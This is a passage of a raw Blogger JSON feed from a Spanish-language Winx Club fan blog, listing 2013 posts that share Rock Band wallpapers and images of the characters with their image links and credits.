All"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/10915139345657296941"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"32","height":"32","src":"\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgSBqO-Kqhlnon9PtTTaa0lgeG2PszHdmWKsXiLOk7hpYKyoJTHs0TyqqwyB7pZNIoj99p_l-5a4EuQ7Gl9p7dCWaUKvxdTQsxNU9M9adWAOjCvq1fsZkY2BMzlA1rf-Q\/s220\/19.png"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEj7l2VQ2BWx_5ZsaIHfE5Gbyabebnluu1cqWBtwoJiWBuHYgnLV8yWF6hZKqGT9_kL3vw___R4LVY0yrI2oDPfgy0bNis0PujYEgp270qmrDtwr0ze66TFlzLauEm89ahfs8dOtGg4F0g\/s72-c\/marca+paginas+winx+rock+band+by+winxcluball.png","height":"72","width":"72"}},{"id":{"$t":"tag:blogger.com,1999:blog-52888554020847411.post-1341897187429411987"},"published":{"$t":"2013-09-26T18:00:00.000+02:00"},"updated":{"$t":"2013-09-26T18:00:00.887+02:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"5º Temporada"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Winx Rock Band"}],"title":{"type":"text","$t":"Fondo de pantalla Musa Rock Band"},"content":{"type":"html","$t":"\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhxOC8Be6JKDsAi5PwwcYqKodImaXhmaLBjlaoqpLb06xM-ak4iiT49wYLW7ZoT6aBeI00ucDQz_eKrJNwxOgayhoKCZ6Zxpzvlmskiy8zkUzMQ_98NwHZ4wJ-kt-j5Fr3k81hPFdy_ch4\/s1600\/winx_rock_musa.jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhxOC8Be6JKDsAi5PwwcYqKodImaXhmaLBjlaoqpLb06xM-ak4iiT49wYLW7ZoT6aBeI00ucDQz_eKrJNwxOgayhoKCZ6Zxpzvlmskiy8zkUzMQ_98NwHZ4wJ-kt-j5Fr3k81hPFdy_ch4\/s640\/winx_rock_musa.jpg\" height=\"468\" width=\"640\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\nGracias por la imagen a vk\/winxclubrus\u003C\/div\u003E\n"},"link":[{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/52888554020847411\/posts\/default\/1341897187429411987"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/52888554020847411\/posts\/default\/1341897187429411987"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.winxcluball.com\/2013\/09\/fondo-de-pantalla-musa-rock-band.html","title":"Fondo de pantalla Musa Rock Band"}],"author":[{"name":{"$t":"Winx Club All"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/10915139345657296941"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"32","height":"32","src":"\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgSBqO-Kqhlnon9PtTTaa0lgeG2PszHdmWKsXiLOk7hpYKyoJTHs0TyqqwyB7pZNIoj99p_l-5a4EuQ7Gl9p7dCWaUKvxdTQsxNU9M9adWAOjCvq1fsZkY2BMzlA1rf-Q\/s220\/19.png"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhxOC8Be6JKDsAi5PwwcYqKodImaXhmaLBjlaoqpLb06xM-ak4iiT49wYLW7ZoT6aBeI00ucDQz_eKrJNwxOgayhoKCZ6Zxpzvlmskiy8zkUzMQ_98NwHZ4wJ-kt-j5Fr3k81hPFdy_ch4\/s72-c\/winx_rock_musa.jpg","height":"72","width":"72"}},{"id":{"$t":"tag:blogger.com,1999:blog-52888554020847411.post-4547289165530105055"},"published":{"$t":"2013-09-24T18:00:00.000+02:00"},"updated":{"$t":"2013-09-24T18:00:08.881+02:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"5º Temporada"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Winx Rock Band"}],"title":{"type":"text","$t":"Fondo de pantalla Flora Rock Band"},"content":{"type":"html","$t":"\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjp_2uuLkQatgLttTwduySrflEq2hbSUMtXOH5rIkf-5BKehmZBGoMfB1aJgwNo0dnzdCTWdPf1fuig7F8eVx2vedbj0KRmXYGMeBfLbN2z7rbVPdn74V4cYTSasWp99iSm9WbJoBE7gQA\/s1600\/winx_rock_flora.jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjp_2uuLkQatgLttTwduySrflEq2hbSUMtXOH5rIkf-5BKehmZBGoMfB1aJgwNo0dnzdCTWdPf1fuig7F8eVx2vedbj0KRmXYGMeBfLbN2z7rbVPdn74V4cYTSasWp99iSm9WbJoBE7gQA\/s640\/winx_rock_flora.jpg\" height=\"468\" width=\"640\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\nGracias por la imagen a vk\/winxclubrus\u003C\/div\u003E\n"},"link":[{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/52888554020847411\/posts\/default\/4547289165530105055"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/52888554020847411\/posts\/default\/4547289165530105055"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.winxcluball.com\/2013\/09\/fondo-de-pantalla-flora-rock-band.html","title":"Fondo de pantalla Flora Rock Band"}],"author":[{"name":{"$t":"Winx Club All"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/10915139345657296941"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"32","height":"32","src":"\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgSBqO-Kqhlnon9PtTTaa0lgeG2PszHdmWKsXiLOk7hpYKyoJTHs0TyqqwyB7pZNIoj99p_l-5a4EuQ7Gl9p7dCWaUKvxdTQsxNU9M9adWAOjCvq1fsZkY2BMzlA1rf-Q\/s220\/19.png"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjp_2uuLkQatgLttTwduySrflEq2hbSUMtXOH5rIkf-5BKehmZBGoMfB1aJgwNo0dnzdCTWdPf1fuig7F8eVx2vedbj0KRmXYGMeBfLbN2z7rbVPdn74V4cYTSasWp99iSm9WbJoBE7gQA\/s72-c\/winx_rock_flora.jpg","height":"72","width":"72"}},{"id":{"$t":"tag:blogger.com,1999:blog-52888554020847411.post-887175299403720669"},"published":{"$t":"2013-09-20T18:00:00.000+02:00"},"updated":{"$t":"2013-09-20T18:00:03.817+02:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"5º Temporada"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Winx Rock Band"}],"title":{"type":"text","$t":"Fondo de pantalla Bloom Rock Band"},"content":{"type":"html","$t":"\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjQSSuqOqF_9wNJZzNi2O4Etco7x8LhfaJcJcYh1hVxEgtfqQ0dEeQdy6zQ1iuryL-OGD_4gR2_vShNEC9SFuh6cvpM5qUPMcZaOYqy05bs7QrZSHYK2CxKuTVNetuTqylLdjEhYa14jCc\/s1600\/winx_rock_bloom.jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjQSSuqOqF_9wNJZzNi2O4Etco7x8LhfaJcJcYh1hVxEgtfqQ0dEeQdy6zQ1iuryL-OGD_4gR2_vShNEC9SFuh6cvpM5qUPMcZaOYqy05bs7QrZSHYK2CxKuTVNetuTqylLdjEhYa14jCc\/s640\/winx_rock_bloom.jpg\" height=\"468\" width=\"640\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\nGracias por la imagen a vk\/winxclubrus\u003C\/div\u003E\n"},"link":[{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/52888554020847411\/posts\/default\/887175299403720669"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/52888554020847411\/posts\/default\/887175299403720669"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.winxcluball.com\/2013\/09\/fondo-de-pantalla-bloom-rock-band.html","title":"Fondo de pantalla Bloom Rock Band"}],"author":[{"name":{"$t":"Winx Club All"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/10915139345657296941"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"32","height":"32","src":"\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgSBqO-Kqhlnon9PtTTaa0lgeG2PszHdmWKsXiLOk7hpYKyoJTHs0TyqqwyB7pZNIoj99p_l-5a4EuQ7Gl9p7dCWaUKvxdTQsxNU9M9adWAOjCvq1fsZkY2BMzlA1rf-Q\/s220\/19.png"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjQSSuqOqF_9wNJZzNi2O4Etco7x8LhfaJcJcYh1hVxEgtfqQ0dEeQdy6zQ1iuryL-OGD_4gR2_vShNEC9SFuh6cvpM5qUPMcZaOYqy05bs7QrZSHYK2CxKuTVNetuTqylLdjEhYa14jCc\/s72-c\/winx_rock_bloom.jpg","height":"72","width":"72"}},{"id":{"$t":"tag:blogger.com,1999:blog-52888554020847411.post-3156839659818692607"},"published":{"$t":"2013-09-18T18:00:00.000+02:00"},"updated":{"$t":"2013-09-18T18:00:01.891+02:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"5º Temporada"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Winx Rock Band"}],"title":{"type":"text","$t":"Fondo de pantalla Flora, Musa y Tecna Rock Band"},"content":{"type":"html","$t":"\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEj3Hu2ftqPN76OSfrsmwZpXl2HrYq0SgdiCZMGOy3NyCVZWX56aja8326YRkSwzWvi_-_BybG0IUX9WIBFhKiaP0LUi-M4xkxHiQVCHOTY34jGyNqfYTOtnYVxP0V4pgoPR2VPhPfPr7LE\/s1600\/winx_rock_1.jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEj3Hu2ftqPN76OSfrsmwZpXl2HrYq0SgdiCZMGOy3NyCVZWX56aja8326YRkSwzWvi_-_BybG0IUX9WIBFhKiaP0LUi-M4xkxHiQVCHOTY34jGyNqfYTOtnYVxP0V4pgoPR2VPhPfPr7LE\/s640\/winx_rock_1.jpg\" height=\"469\" width=\"640\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\nGracias por la imagen a vk\/winxclubrus\u003C\/div\u003E\n"},"link":[{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/52888554020847411\/posts\/default\/3156839659818692607"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/52888554020847411\/posts\/default\/3156839659818692607"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.winxcluball.com\/2013\/09\/fondo-de-pantalla-flora-musa-y-tecna.html","title":"Fondo de pantalla Flora, Musa y Tecna Rock Band"}],"author":[{"name":{"$t":"Winx Club All"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/10915139345657296941"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"32","height":"32","src":"\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgSBqO-Kqhlnon9PtTTaa0lgeG2PszHdmWKsXiLOk7hpYKyoJTHs0TyqqwyB7pZNIoj99p_l-5a4EuQ7Gl9p7dCWaUKvxdTQsxNU9M9adWAOjCvq1fsZkY2BMzlA1rf-Q\/s220\/19.png"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEj3Hu2ftqPN76OSfrsmwZpXl2HrYq0SgdiCZMGOy3NyCVZWX56aja8326YRkSwzWvi_-_BybG0IUX9WIBFhKiaP0LUi-M4xkxHiQVCHOTY34jGyNqfYTOtnYVxP0V4pgoPR2VPhPfPr7LE\/s72-c\/winx_rock_1.jpg","height":"72","width":"72"}},{"id":{"$t":"tag:blogger.com,1999:blog-52888554020847411.post-409874381048070611"},"published":{"$t":"2013-09-09T18:00:00.000+02:00"},"updated":{"$t":"2013-09-09T18:00:04.165+02:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"5º Temporada"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Winx Rock Band"}],"title":{"type":"text","$t":"Fondo de pantalla Layla Rock Band"},"content":{"type":"html","$t":"\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjwX_aI0IhVG_0pTMuImRH1e8cE_FUqOctIpYgIcEPByYxANq5WxlEm6xyukao5RkxDE7KjT_w2UeO1ZZxgFCOvOeYmG63WwIr1SJ0oYfGwCCpwMIa5FQmvsofRxpVz0MIEJcQQbkOlzgA\/s1600\/winx_rock_aisha.jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjwX_aI0IhVG_0pTMuImRH1e8cE_FUqOctIpYgIcEPByYxANq5WxlEm6xyukao5RkxDE7KjT_w2UeO1ZZxgFCOvOeYmG63WwIr1SJ0oYfGwCCpwMIa5FQmvsofRxpVz0MIEJcQQbkOlzgA\/s640\/winx_rock_aisha.jpg\" height=\"468\" width=\"640\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\nGracias por la imagen a vk\/winxclubrus\u003C\/div\u003E\n"},"link":[{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/52888554020847411\/posts\/default\/409874381048070611"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/52888554020847411\/posts\/default\/409874381048070611"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.winxcluball.com\/2013\/09\/fondo-de-pantalla-layla-rock-band.html","title":"Fondo de pantalla Layla Rock Band"}],"author":[{"name":{"$t":"Winx Club All"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/10915139345657296941"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"32","height":"32","src":"\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgSBqO-Kqhlnon9PtTTaa0lgeG2PszHdmWKsXiLOk7hpYKyoJTHs0TyqqwyB7pZNIoj99p_l-5a4EuQ7Gl9p7dCWaUKvxdTQsxNU9M9adWAOjCvq1fsZkY2BMzlA1rf-Q\/s220\/19.png"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjwX_aI0IhVG_0pTMuImRH1e8cE_FUqOctIpYgIcEPByYxANq5WxlEm6xyukao5RkxDE7KjT_w2UeO1ZZxgFCOvOeYmG63WwIr1SJ0oYfGwCCpwMIa5FQmvsofRxpVz0MIEJcQQbkOlzgA\/s72-c\/winx_rock_aisha.jpg","height":"72","width":"72"}},{"id":{"$t":"tag:blogger.com,1999:blog-52888554020847411.post-2480867082121473122"},"published":{"$t":"2013-09-02T18:00:00.000+02:00"},"updated":{"$t":"2013-09-02T18:00:06.681+02:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"5º Temporada"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Winx club in concert"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Winx Rock Band"}],"title":{"type":"text","$t":"Fondo de pantalla Winx Club En Concierto"},"content":{"type":"html","$t":"\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgY-vvEq0-VWeCI-YxrtQuXDgKZeUOTEj_XKqQoG80wi-YT-Fvswf0MCJC__kVsBh4YrGMcpZrMZv0Y3YxItz2EqPj39OriaJi7o4yb83Uni10PJk2ktaRkyrr5r4eCZxjiAdKc0NZs1ds\/s1600\/81ZkO2SHuLL_SL1181.jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgY-vvEq0-VWeCI-YxrtQuXDgKZeUOTEj_XKqQoG80wi-YT-Fvswf0MCJC__kVsBh4YrGMcpZrMZv0Y3YxItz2EqPj39OriaJi7o4yb83Uni10PJk2ktaRkyrr5r4eCZxjiAdKc0NZs1ds\/s1600\/81ZkO2SHuLL_SL1181.jpg\" height=\"450\" width=\"640\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n"},"link":[{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/52888554020847411\/posts\/default\/2480867082121473122"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/52888554020847411\/posts\/default\/2480867082121473122"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.winxcluball.com\/2013\/09\/fondo-de-pantalla-winx-club-en-concierto.html","title":"Fondo de pantalla Winx Club En Concierto"}],"author":[{"name":{"$t":"Winx Club All"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/10915139345657296941"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"32","height":"32","src":"\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgSBqO-Kqhlnon9PtTTaa0lgeG2PszHdmWKsXiLOk7hpYKyoJTHs0TyqqwyB7pZNIoj99p_l-5a4EuQ7Gl9p7dCWaUKvxdTQsxNU9M9adWAOjCvq1fsZkY2BMzlA1rf-Q\/s220\/19.png"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgY-vvEq0-VWeCI-YxrtQuXDgKZeUOTEj_XKqQoG80wi-YT-Fvswf0MCJC__kVsBh4YrGMcpZrMZv0Y3YxItz2EqPj39OriaJi7o4yb83Uni10PJk2ktaRkyrr5r4eCZxjiAdKc0NZs1ds\/s72-c\/81ZkO2SHuLL_SL1181.jpg","height":"72","width":"72"}},{"id":{"$t":"tag:blogger.com,1999:blog-52888554020847411.post-9198567030036508454"},"published":{"$t":"2013-08-12T19:00:00.000+02:00"},"updated":{"$t":"2013-08-12T19:00:02.710+02:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"5º Temporada"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Winx Rock Band"}],"title":{"type":"text","$t":"¡¡Nuevas imágenes de Bloom y Tecna Rock Band!!"},"content":{"type":"html","$t":"\u003Cdiv style=\"text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgylBOaw8u4SHsK0luCEDqJKxSM7wp7pvzdeE3N0JUa6BznUAsisZIxI7PDE7t0sJ2KN__WmjszUAqVtUx8lIfFGxzZx4d3-jBHijen9K35ZSto1m1fAtEFiyCLs2NS3XcmGvzWAg0AYxw\/s1600\/ICJELFDZif0.jpg\"\u003E\u003Cimg border=\"0\" height=\"400\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgylBOaw8u4SHsK0luCEDqJKxSM7wp7pvzdeE3N0JUa6BznUAsisZIxI7PDE7t0sJ2KN__WmjszUAqVtUx8lIfFGxzZx4d3-jBHijen9K35ZSto1m1fAtEFiyCLs2NS3XcmGvzWAg0AYxw\/s1600\/ICJELFDZif0.jpg\" width=\"251\" \/\u003E\u003C\/a\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhwW8f-9dmYYb2lQi6l3KbC-wSq6304ngG9aERV4pbzahJGPlUaEGPHPeOYi118XqUGDqGGKNB7MKorcVXoQqpazSqiUaG2j51Za8C4r47lebjz7JOGgD91j19GilSYLYb5GM3VJXCRiB8\/s1600\/xDUHxPp0UkM.jpg\"\u003E\u003Cimg border=\"0\" height=\"400\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhwW8f-9dmYYb2lQi6l3KbC-wSq6304ngG9aERV4pbzahJGPlUaEGPHPeOYi118XqUGDqGGKNB7MKorcVXoQqpazSqiUaG2j51Za8C4r47lebjz7JOGgD91j19GilSYLYb5GM3VJXCRiB8\/s1600\/xDUHxPp0UkM.jpg\" width=\"271\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjUuNxnCeNTeUNKGvlUWU47meqMgxhCcgxlG_8O4LYb3T48Gp81TvC2vWzD2XzlQEm9hNl8QgTmtG1s2h0YpXXNgDAZF4NMlSsSw3emg0ARH0wJGVYR0OaSj93Ju22TR_TCMOshcCkAhRg\/s1600\/JLHbyPzOWE4.jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjUuNxnCeNTeUNKGvlUWU47meqMgxhCcgxlG_8O4LYb3T48Gp81TvC2vWzD2XzlQEm9hNl8QgTmtG1s2h0YpXXNgDAZF4NMlSsSw3emg0ARH0wJGVYR0OaSj93Ju22TR_TCMOshcCkAhRg\/s1600\/JLHbyPzOWE4.jpg\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\nGracias por las imágenes a nuestro grupo vk\/thewinxclub\u003C\/div\u003E\n\n\n\u003C!-- Blogger automated replacement: \"https:\/\/images-blogger-opensocial.googleusercontent.com\/gadgets\/proxy?url=http%3A%2F%2F1.bp.blogspot.com%2F-fdV1HDr3j50%2FUgkDmltIwPI%2FAAAAAAAA-Zw%2FnH2fz7SJLQ0%2Fs1600%2FICJELFDZif0.jpg\u0026amp;container=blogger\u0026amp;gadget=a\u0026amp;rewriteMime=image%2F*\" with \"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgylBOaw8u4SHsK0luCEDqJKxSM7wp7pvzdeE3N0JUa6BznUAsisZIxI7PDE7t0sJ2KN__WmjszUAqVtUx8lIfFGxzZx4d3-jBHijen9K35ZSto1m1fAtEFiyCLs2NS3XcmGvzWAg0AYxw\/s1600\/ICJELFDZif0.jpg\" --\u003E\u003C!-- Blogger automated replacement: \"https:\/\/images-blogger-opensocial.googleusercontent.com\/gadgets\/proxy?url=http%3A%2F%2F3.bp.blogspot.com%2F-JGOM-sfNHQs%2FUgkDnL7KA9I%2FAAAAAAAA-aA%2FJ9HgZTg30HY%2Fs1600%2FxDUHxPp0UkM.jpg\u0026amp;container=blogger\u0026amp;gadget=a\u0026amp;rewriteMime=image%2F*\" with \"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhwW8f-9dmYYb2lQi6l3KbC-wSq6304ngG9aERV4pbzahJGPlUaEGPHPeOYi118XqUGDqGGKNB7MKorcVXoQqpazSqiUaG2j51Za8C4r47lebjz7JOGgD91j19GilSYLYb5GM3VJXCRiB8\/s1600\/xDUHxPp0UkM.jpg\" --\u003E"},"link":[{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/52888554020847411\/posts\/default\/9198567030036508454"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/52888554020847411\/posts\/default\/9198567030036508454"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.winxcluball.com\/2013\/08\/nuevas-imagenes-de-bloom-y-tecna-rock.html","title":"¡¡Nuevas imágenes de Bloom y Tecna Rock Band!!"}],"author":[{"name":{"$t":"Winx Club All"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/10915139345657296941"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"32","height":"32","src":"\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgSBqO-Kqhlnon9PtTTaa0lgeG2PszHdmWKsXiLOk7hpYKyoJTHs0TyqqwyB7pZNIoj99p_l-5a4EuQ7Gl9p7dCWaUKvxdTQsxNU9M9adWAOjCvq1fsZkY2BMzlA1rf-Q\/s220\/19.png"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgylBOaw8u4SHsK0luCEDqJKxSM7wp7pvzdeE3N0JUa6BznUAsisZIxI7PDE7t0sJ2KN__WmjszUAqVtUx8lIfFGxzZx4d3-jBHijen9K35ZSto1m1fAtEFiyCLs2NS3XcmGvzWAg0AYxw\/s72-c\/ICJELFDZif0.jpg","height":"72","width":"72"}},{"id":{"$t":"tag:blogger.com,1999:blog-52888554020847411.post-3087945168084810206"},"published":{"$t":"2013-06-28T18:30:00.000+02:00"},"updated":{"$t":"2013-06-28T18:30:02.251+02:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"5º Temporada"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Winx Disco"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Winx Flower Princess"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Winx Marineras"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Winx Rock Band"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Winx Sirenix"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Winx Trendy"}],"title":{"type":"text","$t":"¡¡Imágenes de la ropa 5º temporada Winx Club en el juego Winx Party!!"},"content":{"type":"html","$t":"\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjue36OF4K53626tCU3kPQq_QiCCLVZKLQY4jOmKuYysF35PhW9rbMGgLPfzQtHcq06MiAl8KzDEvNBZr0aDQaoBSvQB0KD2gJEHRebVPgsoVWJKaZ6F-z1YrvyJgOTuep9TmloE1cP9ls\/s1280\/BpZjsKREpY4.jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjue36OF4K53626tCU3kPQq_QiCCLVZKLQY4jOmKuYysF35PhW9rbMGgLPfzQtHcq06MiAl8KzDEvNBZr0aDQaoBSvQB0KD2gJEHRebVPgsoVWJKaZ6F-z1YrvyJgOTuep9TmloE1cP9ls\/s1280\/BpZjsKREpY4.jpg\" height=\"426\" width=\"640\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEg4CQua4mM_ikn0u2LM3q_hsoTkhKpDFljb6NJK7_OCh45YbXKe6Tneuqu5kg4wFwqPRdOqqGmLFCx-IKBzu0cBUTrHjlEQZpQaz7VBcnkCH_aey7i18XecYuLfWMDXhO1v9uvj5IyNnKU\/s1280\/Ix4cksfV_ic.jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" 